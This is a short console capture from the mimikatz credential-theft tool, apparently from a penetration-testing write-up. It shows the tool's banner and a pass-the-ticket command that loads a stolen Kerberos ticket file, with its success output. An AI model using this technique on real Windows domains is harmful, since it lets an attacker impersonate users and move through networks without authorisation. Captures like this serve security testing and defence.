 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::ptt tgt.kirbi
* File: 'tgt.kirbi': OK
mimikatz #